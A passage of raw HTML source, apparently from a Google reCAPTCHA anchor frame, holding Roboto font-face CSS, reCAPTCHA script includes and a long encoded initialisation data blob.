  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6VhCyUDAwpyjo_obN9O71Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6VhCyUDAwpyjo_obN9O71Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6VhCyUDAwpyjo_obN9O71Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXChsKjw7pJwpNlwqfCm8Kze8O/GsOLIMK5DsKRw5ksOgbDoXLDocOFwpY7f8OuRcKNKxXDp8Kqwp4CwqPCgxTDmW3CksKVw7Ftw7AGesKCwoTDnsOVEcK5YsO4wobDjWAgw5JVXSxwwqo7wqY0wqs9QwoCwrjCuToMdsKqwq1dw6rDnD/CrxxhT2PDj3jCrsOLwrBOwrHCgBjDk8OXwrnCgcOwVjpWwqHCg8OhX8O5w63Dhx/CjXPCisKdw6rDiMKNOFnDhH/ClXDDrsK8EsOhfFpIQmEJwofCkwlfw67DisO4fcOhw47DmFdsw4NHbcK3wowAIjxwETLCq1/Ci11jf8OZw7Z0aMO0wp4geDbCjWM6w57DusKGLsK9S8KZIMO9wobCicKBw6VQwpBDScOveGjDr1Nkw4TDsy/Doj4Yw5wJEcOJwo9swovDvcO6wq5uUQYGwoTCkMOeY33CicKXT8K9w5giw5IzHcOaFcOeGMKww6wZVsO2AAzCjmMPdX47w5TDmGQdwqrDtMK+c8KFQsOJwrXDsMOJD23Dm8ODEmc5w6zCmMO2PcK8M2/DgMKsXzPCr8KXwqh9w4JfwrvDn8KDZ2lpJMOteEHCtFZVHcKRLBDCs8KGwpliez3CsW/[base64]/DlHJFw4gPw5zCpsOEw4NvZ2LCssKNWcOtw588w6bCs8KdCsK/C3V5w602Ik8zw7rDr1fDtBfCnMKtw6Y8EmfDpsK/[base64]/wpsuJcKnwrAZGgPCg2nCrcKRw7pMVcKLOcO1woLCpMKNwqMnGcKlb8Oxb8Kjw6kEUsOpMRkuGcK2LBzDhcOMw7VTNsOlIijDpMKlwpjDo8KtwoF4cndSFxgMwrvCo3MDw54BaljDhjvDisK6IsOAw5rDkC5bbHjCgGPDhGHDhcOXGMK8w4DDuDDCuj/[base64]/w6xgasKybwTCrl4GRMOOKsKlwqnDosKYXFxOPMOzNRxQw4zCm3EdEkpuR29mbVMAKMKlfMKzwr0XKMO4OsO3LMKbKMOAPcOoFsKEMsO7w4AEwoEpSsOow4hYShIFLGpMC8KtSwllJnlHw5vDn8OKw45mw4piwp4BwpVRDiVUXV/DrsK6w4AwclTCicKgVMK+w7/Dg8O8a8KWeTHDim/CjyMMwoHCu8O/bXPCgcOnUsKqwrYew5jDgj86wpx8E045worDj2TCm8OpMcOQw4zDjMOvwrHChDXDv8KybsKhwpIHwqPDlsKDw7rCmsKxc8KDU3hqQMK2NxvDux3DoMOhHcOswr7DmMOAIwEpwq/DtMOIwowiwr3Cuj/Du8Okw5TDvMOgwp7Cs8OWw65qBAFDClzDqUUwwrkmw49qV35CDA/[base64]/DrcKfAcKdwqfClAdjIcOmw5kWW8Kdw5A0Vh1fwpl/w5jDrmB4fsOBw5TDi8OWLMKFw55mwqtKwq9Sw69UEQ8wwqvCkcO3eAnCjToVfsOLOMOJIMKowqUHIgzDo8Ogw6bCiMKMw43ClxjCqBvDqQ/Dnm/CiCXCq8O4wqPDlEzCg09jT8KVwoDCgjTChm/DgGwCw4UuwrnDi8K0w4HDgSkEb8OAw4jCh8K5RcOdwq/DsMKqw6LCvRp/w6VnwpN3w5hywqPCiDNGw69ZLnbDocOuGxnDhkLDkMO1EsOgw5p1w6w0AcO1wp/[base64]/CrzUqwpHDqwQPVFsqW8OCFmnCrcODwrTDtcK+T2LDkD90FsK5wo0LBnfCucKCw5pZYmEceMOTw6jChivCr8Oawo8IYQfCmBlaw5N+w6BgWsOXLQDDknfDnsOcwpQFw6p8HyrDl8KgOW/DvcO/w4vCv8K5QQVAFMKSwoDCkXkCVH4kwpE4KkHDpUnCpgleScOkw5sPw5vCunbDt3zCgTrCk2DDjSjCrcKTa8KTaQ4Uw4tBM25nw5ANw4AXA8KtbgoiT1U7QBsLwq/Cj0TDlALCg8O+wqUvwrkEw4zDgMKbw6VwTcOSwqvDq8OSDArCs23CpcKfwr8pwrIswoA/FE7CumBtw4s7XTLCgsO/PcOkeGrDqUI6EMKJwoA7OzwyN8OXw5jCkQQxwobCj8K/w5bDg8OLOAVfe8KVwqzCp8OUbyHCjMOFw4zCmi/CvMO0wpTCkMKWwppBHjHClMKYcsOkdjfCuMKLwrvCiS4gwrvDkkpywr7Cj18Swr/CpcKDwpRaw4IcwpbDscKLYsOLwr3Cr3Rhw5UZw6xMw47DmsO+w5s9w6owLcOGZn/DpVfDksK7w5kBw71Dw5MSw78AUVhYCMKvIcKFwpVYI0PDrgzDr8OFUl0mAsKtA1dew55rw5nDicO+wp/Cj8KrV8KJXsOKDEPDg8KZdMKMw7bCkMO0PcOZwoPCuGPDv3LDgwDDizooPsKpGMOgYQvDnsKaE2EFw4XCiA/CkWURwrTDosKIw44BwrLCtMOYScKXOsOACcOYwr51AiPCpi5qfBrCm8KlXzcjL8KRwq86wpAVb8O+w6dIw71hwrtMXMKgJMKjw75hZCN9w5xLwr3CscKgccOhNi3CisKSwoR1w53DqMOcQcOHwpTCuMO1wp4Bwq3Co8OZBhbDmWQWw7DDgsO9ZzE/WcKbXhLDkMKBwrt6w5bDnMOEwosvwp3Duld8wrZ3wrYdwqoXcBTChGHCvU7CgVXDncO2XE7Cqmluf8KKfhbCrMO5wps7LBw8f05/HsOJw7zCr8OSMHTDpRxMFSMQWSHCgD8MARsRElYCb8KKaGPDvMOoLsKCwoTDk8KgTFggVDDCr8ONZsKow5vDgk3DoG3DmMOKwobCsyFUDsKzwrjClznCvEfCvsKvwrrDr8Oec2tbJnzDnHwJbBFUMcOdwpzCnlppSWRTSD/Co8K8VMOXZ8KFAMO9fsKww6tcL1bDkMOeBQfDucKNw5ZRLsONw7UrwrnCkGIZwqvDlFVrLcOIasO7RMOmfEDCm0fDsQRPwo/[base64]/[base64]/wrIrBsK/[base64]/ChcKCbBHCh8KMRcKmw5lXwqI+H8Kow5vCoMOjw5bDlBbDr8Khw43CosKGRGDCtVNpdcOSwp/DvMKywppuUC0RGjfClQlhwqnCjW4tw73CisOrwqzChsOZw7DDg0XDjMKlw7bCv2zDqFbCksKSU1B9wrxLd0bCnsOzw7DCrlHDrkvDmsOAYxVhwqdLw5o/Un0+T3sMSxNlNsKuH8OGKsKvwrzCuDPCv8Ozw7FCXBpyOXjCoXI6wr3CpsOkw6LCmH1WwqLDjQNew6HCrRt3w5UGT8KKwoN/FMKkw7Fwb3gRwoHDkDVpIUs2ZsKcw65jEzoSbcOCai7DjMO2V3fCjsOYB8OnIwPDjcOTw6RpOMK0w6RuwrfDtXNlw6vCiEfDkBDCjcKHwoTCjAp7UsOXw54QKEbCp8KzU2I8w4MIW8OCcyYmYsOhwpgvfMKIw4fCkW/[base64]/CoQshCMOCw6gQw43CsT/Crz3Dqzs8wpdIc1jCknHDjSgVwrjChMOpWxxgw557MFvCv8Oew4bClTHCvSLDrh3CuMOqwrwLw7pPw6TDsWjDusK/XsKwwoIWQCoTw5JRwrsNDVBfPsKnw65aw7/Doi8Kw4PCrV7Dgg/CkWNtw5bCv8KEw5HDtQY4wq8/w5BnB8KewpPCt8OnwrLCh8KOSn8twrvCpcKWczjDjMOjw79Tw5rDv8Oew6FnbUXDtMOQIinCiMOKwrB2VT1IwrlmH8O3wo7Ch8O0W0EDwpoTSMO+wrx1NylBw71XVEzDsMKEbgzDmnUwWMO9wo/ChcODw6nDjcO/w4ZSw5nDiMK2wopvw7zDv8OrwpjCmsOuXzM/w63CpsOEw6bDtgg6PDZOw5DDssOXFFPDpX/DvsKpZnjCusOFYcKZwrrDv8OCw4LCncK0wrJ9w5UTwqZew57DvnPCvEbDl1/Du8K5w4LDoQVbwrQaQsOgPcKKQsKpw4DDhsKnKsKOwoleaC1AKMOgFMKXw6NYwqFFdcOmwqcVdHZFw5AlRsO2wpoxw4bDox9iZwXCocOuwrLDosOZBDLCt8OjwpU2w6Ecw6RcCsOdbGhFFcOObcKdPMO/LQjCnlA6w5HDvWoIw5JDwowFw5jClA4+FcOTw4TDk0oUw5nCm0jCqcK2S1HDt8K7ahokXwQJAsKuw6TCt2XDuMK1w5XDuCTCmsOfUhXChFNywr08w6h7w4bDjcKhwp4yR8OXW0/DgRTCrBfDhQXDpQdow7LDk8K5Zx8yw4FaZMO/wp53dcOnFDslTsOIcMODaMOYw4XChGnCqVcQV8O1IxDChcKNwp3Dh0VpwrozMsObYMKcw7fDkUNrw7XDji1rw7LCjsOhwqbDhcO2w67CmELCkXVBw4HDl1LCtsORPhtCwozCqsOIfGjCiMKUw4MfBV/DvFjCn8KlwrDCvxMiwovCmiHCpMOyw4ASw4MBw5PDtE4LQ8KewqvDs2YcTcOkcMKvOAnDp8KmFRfDkMKwwrBpwoMAYDrDn8OEwrN/bMOhwr84QMOvUsOyEMK5PjR2wowGwoNqwp/DkUPDkSvCpMKQw47CicOiL8OSw63DpTLDl8KdAsO7bBYdLQ4iYcKRwp3Cii4Hw5/CvgrCtzfDmVhBwrXDpMOBw4xUHigrw4LDkE/DosKoA1sIw4dvTcKwwqA+woN/w7jDqBfCkUtfw5UdwqoSw4vCncOTwq/Dk8KGw7UnL8K8w4/CmiLCmMKRV0XCsF7CnsOLJCvCk8KJZ3PCgsOUwp8VEiQEwonDjHZxfcONS8OQwq3CvTvCm8KaCcOzw4HDpCskHyvCpFjDg8KNwo8BwoPClsOqw6HDuSLDs8Ofw7/ClTp0wqvCpg7CkMOVITFOARzDvMKPJC/Ds8OQwrIuw4TDjWFOw48vw7vCuBzClMOAw47ClMKXNsOFDcOMEMO8BMOGw5xtTMKsw7TDl2M4c8OCIsOeO8OJNsKQCxnCr8OlwowCb0PDkC/DrMOJw4HCtzsUwqkVwr7DrCDCrUAEwpLDv8KYw5rDnmNIwq1yD8K0LcO+wpNbVcKyA0Qew5PCkgPDjsKCwrg6L8O5IA8gwq4Kw6INVWfDggUmw74BwpZxw6/CqV/CjFFgworDuiUcVSjCr2gUwqHCq0nDpHTDncKlXkonw6HCqzvDpxbDj8Kkw4vCjMKwwrBPwr9bBRDDhk9Fw7LChsKDC8Kiwq/Cs8OjwpsBAcOKNMK7wqlYw6cPVwUHXw/DjMOowojDuBnCo0/[base64]/[base64]/DnXMMw6vCpsOTX3Izw43CqMK6w6vDuMOAXjILwpMvwqDCjDgzbC7DhAHCmMORwrHCmjR+D8KiBcOEwqHDjVXDrQHCocKgBAsDw5VxSHTDu8OKCcOTw5PDqhHCsMK6w5d/WlNlwp/CocK8wq1gwobDp3jCmwzDs1NqwrTDjcKbwozDqMKUw5XDvh0Tw5c/[base64]/[base64]/CvWp3w43CkcKtMjXDg8O9w7h9K8KVSDUdJMKdXcOyw5nCq2QpGsOtYMOsw7PClRXCnMKOc8ONJjDCjsKqPMOFw4ccXAYwQMK1AsOzw5PCkcKWwrVLVsKlZMOEw6QUw53DhsKePhbDjh1kwrluFXl7w4vDvhvChcOlSWduwo4gFG/DhsO0wpLChsO0wqzCgMKCwq7Dtggvwr3CllHCgcKowohESg7DhsKawpbCqsK5w7hrwoPDtg4KS2bDi1HCrnxkQkPDpTgvwrzCuhImNsOJIUxgVsKBwq/[base64]/CmsK+wo9OwprDvcOawqUHIT/DosOqw64HwrYjwq/[base64]/SMO/woHCp8OWw60ZY3TDgXQQKEAnw6tsw45hwo3Cu0vDnUsTEibDrcOsfXTCjgbDhcK+GhvCvsKWw7PChsO7E2FqCkReGMKRw4IwDDjCrFxLw5rDtkRXw5E3w4DDn8OiLMOpw6rCuMKjEnXDmcO+LcKdw6Y4wobDm8OXE2/Djj4+w57DhhcIZcK9FmV1wpTDiMO9wo3DuMO1GVbComAVAcOtUsKvSMO9w6RaKQvDusOcw5bDqcOLwpvCtcKrwrYxEsKqw5DCg8O4UFbCs8KxIcKMwrF3wpfClMK0woZBNcOvb8KvwpI0wpbCk8O7VHTDkcKuw6DDlXYGwqopT8Kyw6Q1XW/Ds8KPGV4Zw4HCnkJTwrvDuVLCpB3DozTCiw15wonDnsKEwrHClMOSwq4tQcOoV8OSSsK6F2TChsKCAyVPwrHDnWxDwqUeITwgE0wMw5zCh8OKwqDDmMK+wq9Sw50sYyRvwoVncwrCtMOAw5fDiMKbw7jDrwHDiGoAw6TCl8OVKsOzYT/Dn1XDtkHCo8KcfAEOb0bCgV7DjMKkwppqUCF3w7rDo2AbbkDCkn/DhCwLfBDCv8KOV8OEcwtowqBrMsKYw5MofnMvW8ODw4fCvMKCMwRNw4HDucKoPls6VMOgK8Ooe3jCoS00w4LCi8KVwqpafCbDrcK9eMKVHXzDjCLDnMKpVQthF0HCo8KQwq8JwpkGIcKQfsKUw7/[base64]/w41WLsO0w4nCiMKOI01ww5NuwqnDiBN9w6/DiMKqHSnDi8KYw4YnJsOwEcOlw5fDiMOXG8ObSCVnwo83IMKQbcK1w5rDuBdtwp9eKjhAwq7Cs8KZKMKkwpclw53DpcORw5HChyt+DcKyBsOVIx7DvHXCusOTwrzDjcOjwrPCksOIBG9ewppIT25MGMO4dgjCgMO/EcKMa8Kaw5jCiDXDnBttwqFpw5xzwqLDs0IYHMOTw67DoVFHw5h3Q8Kpwo7ClcO/w610G8KbPQxAwoTDvsKFf8O4acKeP8Khw54Qw7jCiCV6woVMU0cow4PCqMO/wp7DhTV3WcKFwrHDq8KTSMKSBsOsfGIiw59Iw53ClsOmw4nCmcOGG8O1wpMYwpUOWcObwpXCikhJVMOfGsOYwq5gEkbDtlPDvVHDkkDDssK9w5V/[base64]/wrc8OmHCggEdwq5KwpBMI8OtRcK/[base64]/wrPDm0XCqcOcK8KKA8KhNcOCwoUPwq0rUE07HEV1wp85w6RAw7FkcRfDisO1VMKjwooEw5TCkMK6w7HCv21LwqPCm8KQJ8KtwofCgsK/FCvCl3XDnsKbwpLDncK8WMOTIwbCtMKGwoDDkhnCusOwKTPCrcKbbRkOw6w8wrbDqG7DuXDDm8Kyw4wuK3fDmmrDnsKASMOlU8ONb8OTcS7DhV9nwp1FPMO/GR1YSgpCwoHCtMKzOFDDrMOFw43DqcOTe3k5UDfDrMOkf8OfWQQhClhiwobCiAF/w5vDp8OeWRM3w4DChsKMwpt1wpUlw6TCnGJLw4geChpyw6rDncKlwrDCryHDtUhYfMKZA8O9w4rDisO+w6AhPVFlaC8zU8KHa8KXKMO0JFHCksKURcKhJsKSwrLDmhLChV8IPB8Yw5TCrsOrPz7DkMKRBGfCnMKFYT/DiAbDs3nDmDrCnMKZwpx8w7jCmwBHLkvDi8OeWsKZwqlSWmLCksKmNhMAw4UKNiUyOGwcw7PDrcOBwqZ9wozCm8OgE8OnD8K9Dg/[base64]/CoF/CmDsRb8KoTcOkTcOoGsOVXcOXOMKqw6rCrjbDq17DgMK1U0bDp3fCu8K2c8KHwr7DlsOEw4U/w67ChU1YA2zClsKOw5rDgxXDisKywo0xMsOuBMKydMObw6M2w5PDoFPDmmLDpH3Drw3DoC/DmMOiw7Yvw6nCksOawqITwrVTwodrwpILwqnDqMKHYiTDlg7CmwbCr8OvYcOtYcK2CMOKQ8OeAcOAFl9+Bi3CsMK5HcO4wo8PdD4zGMKrwoRZOsONEcOHDcKDwrnDocOYwrZ/TsOkEAjCrRHCvGHCiGfChG9vwohIZWUFdMKKwrnDtD3DtnwQw7HChmzDlMOKVcK2woN2wovDp8KwwrgxwpnClsKaw7BDw5Iswq7DrMOYw43Ct2LDl1DCp8ObazbCuMKECMKqwo3Co0vDp8Kqw6d/V8Kaw4Q5DsONdcKCwoQ0N8KUw6HDu8OwWDrClC3DoFQQwqgPEXNqNl7DmUHCpMOQJxdOw5Uawq0ow77DvcK6woodIMKLwqlvwrI8w6rCtxnDoy7Cl8KMw53CrEjCosO/[base64]/[base64]/DlBU+SEhJQsKmwprDgwVSw6UACcOmwrowRcKuw7DDtztjwq8mwoFLwqgbwpfCq2HCj8KMOh/CuWPDscODMGrCuMK0eDfDv8OzPWoPw47CkFjCu8ONcMKyWgrDqsKnw4/CrcK5w53DtQc+eyABW8OzSn9vwpdbSsOYwqFpEVxFwoHDui8LKBIzw5jCmsOzBMOaw4BOwplQw6YnwprDvlplOxYPJxNWPGjDo8ODeigADQnDvkjDsDfDh8KEB3gTMnQaOMKfw5rCkwVjZyhvw4TCosOrYcOvw64wMcO8G3cNIgvCo8K/DCXCizdCZMKnw7rCvsKQO8KoPMOnAynDrcOewr3DujHDq2tjDsKNw73DsMKBw7ZJwpslwp/[base64]/HcKIQsOpwonDkMKPw7zDqsKswrBtwqDCtsOkNMO9DMOJTj/CpMKrwoFmwqcBwrw2byPCox3ChCReP8OjC1TCl8KVJcK7WGzDnMOhJ8OmfnDCscO6PybDjxfCtMOEGMK8HB/DpcKdaE8qc39VBMOIIwdJw6N6d8KMw4xlwoPCtlASwoPCisKhw7jDgMOKFsKcWH0lMDoNb2XDiMK8IFl8OsKnfGTCjMOPw7rDpE47w5nCu8OMQzFdwroHPcK2e8KdXgrCmMKGwpMFFVrDosOkPcKhwow+wpHDm0rCqBzDjyYPw78dwrnDk8Oywo4MIXfDl8Oawr/DuQopw4XDq8KKXcKZw5nDvU/Dk8OnwpXCj8KawqPDg8KCwpDDs07ClsOfw7t3Qmdpw6XCssO0w5XCilceBG7DuXhFHsK3MsK/[base64]/Dp8KRw610w4oxw5RXd8Kiwrl2LsKFwqgTw59gQMKow6BLwpjDlVt8wpjDusKoUETCtj5oEBLChcKzaMOSw5/Dr8OZwo4NJHbDu8OXw6DCusKiecKZAlTCr2gRw6Juw5nCsMKRwoLCmsKHfcK/[base64]/wrEuV8Kzw7E5wrXDtMKCD8OMwoR+Cj4Uw6ZAMAhAw4MUF8KPBUMRwrbDncKNwpkZesOIScOYw7fCjsKZwqlVwqDDosO0G8Kwwo/Cv2HCkwQbC8OOHTDCkVnCsW4OTmrCusK7wqc5w6BRWMO0fCjDgcOHw4DDnsO8b23DhcO1wrt+wr5yNF1KP8OHQhYnwozCs8O/ChgtR1h1JMKQG8OMOFLDthQyBsK0GsOgMV0Ew4LCosKva8OHwp1JMELCuGx9bGzDnsO5w5jDuRvCvQ/Dn1HCgMOqSAh6XcORUwtOw44Rwp/CjsK9DsK3E8O9eH9+wqnCr1kDJ8KYw7zClsKaeMOIw4DClMOOHCpdP8OINsKBwovCm1rCksKkeU/Dr8OsECnCn8OdQBsbwqFvwqMIwpnClFrDl8O/woseY8OFOcOyPsOVZMO4W8O8SMKICsK+woUGwoI0wrRCwod8dsOFZAPCnsK+azQaWh5qJMOzZ8KQM8KEwr1oRkbClHPCmF3DtMKzwoRGHA/CqcKOw6XCmcOswoXDrsOYw711BcODLD4Jwq/[base64]/CvcK7dV01WcKnZSxNwo7DqRPDjMKeUHfDvMOAM8Oawo/Cp8K+w5TCjsOjw7HDmxIcwpwhL8Kxw6kVwq5Zwp3CvwLCkcOZcSHCjcOidHfDmMOZfWVcEcOwTMKLwqHCncO0w6nDtVoLCXLDr8K7wptKw4vDgGLCm8Kzw6vDkcOfwoYaw53DqsK2aS3CjgZ0XT/DmXF5w74PZVjDuTHDvsKoYRTDksK/wqYhMwhfDcO0EcK3w5TCisKKw7bCuRYIcknDk8OcPcKGw5VBbSbCkMKRwrrDvAU5bBbDpcOfbsKDwovDjx5wwrcGwqrDoMOhUsOUw7DCgULCtSYPw7zDqAxJwp3CgMKQwpPCtcKYfMOHwqTCpELCgVrCoVQnw7PDjFDDqsKME3kAHsOTw5/[base64]/CqsKWwqjDkcKkXxrCvi/CvhNBTHvCp3/ChjbCmcOyCz/[base64]/[base64]/DsFLDlUHCrcOtw7ZATMOsDiJHAsOTYcKyPmlAHhjDkDbDisO3wofCkCB7w69qFi9kw6hIwrFIwoPCqWzCjnVdw7YoeELCusK9w4bCmcOZFlpcY8KXQ0QkwoNNM8KQRcOoTsKNwppAw6vDscKpw5Rbw51VRcKtw7nCvWfDiDh5w5/Co8OkZsOrwoFRUkjDigDDrsKzMsKofMOmNyrClXEUMcKLw6LCvMOMwrBBw6HCucKkF8OFPWlrMsKgCCxSRGLDg8Kjw7ECwoHDmyDDnMKDYMKmw78ZV8K0w5PCiMKlRinCi0zCrcK8McO4w4zCrlvCsS0NM8O4KcKTwoHDlj3DmMKAwqrCocKKw5otBz/CkMOnEnJ4esKvwqhOw7M9wrLCiXNFwrkUwpDCrxAHX38ZCmHCqsOqY8KRaRtJw5VvcMKPwqJ4S8Kywpofw63DgVc/RsKYMkhufMOsX3fCh17CqsOkLCLDlBxgwpdYTS4xw5LDjkvCmEtLHWw4w7XDjRd7wqxawq0rw65OD8KTw4/Di2DDmMO+w57Dk8Opw7IbHsO7w6p0w6Iow5heXMOZIcO6w4fDo8K0wqTCnjvDu8Klw7zDp8K6wrxSU0AswpjCpWLDisKaT1JCQsONZQVow6PDgcKyw7bCjTILw5oBwoUxwpPDpcKuJEEhw4XDu8OPWMOEwpBfKDTChsOKFS0Gw698QMKTwpDDhT/Ch33Cm8ObL1LDr8Oxw7LDvcO9bWTCmsOPw5tbW0PChsKOwqJRwoDCrWFBVV7DjwrDo8OMXzzDlMK0KX8nYcOPEsOaeMKawrhbw5DCkQYqLcKpHMKqXcOYHsO6ax3Ci07CrG3Ds8KKLMOyGcKqw6ZDesKNMcOVwrs8wq8/BlQmTcOEdCvCusK/[base64]/DlCNBJsK1w6EUGEtAQWM/OcOEREjDkMOOw4IJw5lXwqMcfC/[base64]/[base64]/EFFDwosGB8KnIDXDtsOtcl5HwpXDlMKbKhAtD8Oxw4FeCSshWsKmZwnCr1LDrjRgdUDDrmMMw5xowpkVATApXX/[base64]/Y17Dv8OrwrfCj0XDp8OHwo9jQcKjwq9ABsOIZxDCqyFXwrF3akbDpAbCsSbCsMK3E8K9DHzDgMOswrzDnGZmw4bCj8O+wpPCpcOBdcKGC3ACO8KLw6d4BxjCp3nCnVvDqcK8VwBkw4wTJz1JAcO7wrjCtMODNlfDjnNwTS4eZ3rDsQJVKTTDjn7DjjhBRl/ClcOUwoHDjsKmwprDllgSwr/[base64]/[base64]/Cl2XCmcO7NMOPYDDDsmlDw7h1woAiT8OAwrPDpBQpwrUMDiBww4bCjWzChcOKBsOHw7rCriIAYH7CmxpKMXvDqm4hw6UEccKcwqZXVcODwp8VwrxjEMKABMO2w73DvMKgwrw1DE3CkVHCtWMPYXwCwp1NworCj8OGw5gjQ8KPw5bDtg/DnBXDgATDgMKSw4U8w77DvMOtV8KeZ8KnwrgGwqAdNEjDtcO1woLDlcKpL3/[base64]/T3suwqvDhc